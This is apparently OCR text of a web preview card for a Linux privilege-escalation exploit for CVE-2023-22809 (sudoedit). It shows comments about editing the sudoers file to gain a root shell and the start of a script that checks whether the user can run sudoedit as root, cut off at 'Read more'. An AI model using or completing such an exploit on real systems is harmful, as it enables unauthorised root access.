
If so it will open the sudoers file for the
# attacker to add a line to gain
privileges on all the files and get a root
# shell. EXPLOITABLE=$(sudo -l | grep -E
“sudoedit|sudo -e” | grep -E “(root)” |
cut -d ‘ ‘ -f 6-) if [ -z “$EXPLOITABLE” ];
then echo “> This user can’t run
sudoedit as root” else echo…
Read more
CVE-2023-22809
EXPLOIT
LINUX
PRIVILEGE ESCALATION
ZERODAY